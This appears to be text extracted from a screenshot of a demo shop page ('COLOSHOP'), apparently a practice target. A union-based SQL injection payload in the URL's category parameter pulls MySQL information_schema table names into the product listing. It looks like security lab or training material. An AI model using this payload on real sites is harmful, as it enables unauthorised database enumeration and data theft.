 8/brut3f0rc3/?category=women%27union+select+table_name,null,null,null+from+information_schema.tables%.
COLOSHOP
HOME SHOP PROMOTION PAGES BLOG CONTACT 2
CHARACTER_SETS
-$20 -$20 -$20 -$20 -$20
ADD TO CART
COLLATIONS COLLATION_CHARACTER_SET_APPLICABILITY COLUMNS COLUMNS_EXTENSIONS
-$20 -$20 -$20 -$20 -$20
COLUMN_STATISTICS EVENTS FILES INNODB_DATAFILES INNODB_FOREIGN
-$20 -$20 -$20 -$20 -$20
INNODB_FOREIGN_COLS INNODB_FIELDS INNODB_TABLESPACES_BRIEF KEY_COLUMN_USAGE KEYWORDS
-$20 -$20 -$20 -$20 -$20